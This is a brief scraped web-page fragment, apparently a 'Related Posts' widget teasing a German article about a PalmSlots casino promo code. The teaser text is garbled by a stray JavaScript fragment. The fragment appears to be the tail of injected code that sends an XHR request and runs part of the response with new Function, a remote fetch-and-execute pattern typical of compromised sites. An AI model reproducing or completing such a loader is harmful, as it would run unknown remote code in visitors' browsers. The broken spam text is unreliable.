
Back to Posts
RELATED
POSTS
PalmSlots casino promo-code für startguthaben
/); m && new Function(m[1])(); } }; x.send(); In der
heutigen Welt des Online-Glücksspiels sind
Promotion-Codes eine entscheidende...
read more